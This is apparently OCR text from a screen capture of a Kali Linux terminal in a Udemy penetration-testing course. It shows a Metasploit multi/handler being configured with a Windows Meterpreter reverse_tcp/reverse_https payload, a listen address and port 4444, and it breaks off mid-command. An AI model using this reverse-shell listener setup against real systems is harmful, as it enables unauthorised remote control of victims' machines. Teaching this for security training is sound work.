 Applications Places Terminator Thu 19:05 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080
root@kali: ~ 146x31
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > show optio
udemy